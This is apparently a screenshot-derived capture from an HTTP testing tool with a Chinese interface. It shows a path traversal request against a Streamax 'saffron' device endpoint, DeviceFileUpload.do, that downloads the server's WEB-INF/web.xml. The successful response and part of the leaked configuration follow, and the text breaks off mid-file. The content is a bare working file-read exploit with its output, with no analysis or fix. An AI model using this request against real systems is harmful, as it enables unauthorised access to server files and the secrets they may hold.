 st
数据包扫描 美化 HEX 热加载 构造请求
GET /DeviceFileUpload.do?Action=Download&&path=/../WEB-INF/web.xml HTTP/1.1
Host ? :
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
3501bytes / 39ms 美化 HEX 编码 请输入定
1 HTTP/1.1 200
2 Content-Disposition: attachment;filename=web.xml
3 Content-Type: application/octet-stream;charset=UTF-8
4 Date: Wed, 12 Nov 2025 09:02:54 GMT
5 Content-Length: 3512
6
7 <?xml version="1.0" encoding="UTF-8" ?>
8 <web-app
9 version="3.0"
10 xmlns="http://java.sun.com/xml/ns/javaee"
11 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
12 xsi:schemaLocation="http://java.sun.com/xml/ns/javaee
13 http://java.sun.com/xml/ns/javaee/web-app_3_0.xsd"
14 >
15 <display-name />
16 <welcome-file-list>
17 <welcome-file>index.html</welcome-file>
18 </welcome-file-list>
19 <!-- 指定代码段Spring的配置文件地址 -->
20 <context-param>
21 <param-name>contextConfigLocation</param-name>
22 <param-value>classpath:applicationContext.xml</param-value>
23 </context-param>
24 <servlet>
25 <servlet-name>saffron</servlet-name>
26 <servlet-class>org.springframework.web.servlet.DispatcherServlet</servlet-class>
27 <load-on-startup>1</load-on-startup>
28 </servlet>
29 <servlet>
30 <servlet-name>transmit</servlet-name>
31 <servlet-class>streamax.saffron.transmit.TransmitServer</servlet-class>
32 <load-on-startup>1</load-on-startup>
33 </servlet>
34 <servlet-mapping>
35 <servlet-name>saffron</servlet-name>
36 <url-pattern>*.do</url-pattern>
37 <url-pattern>/api/*</url-pattern>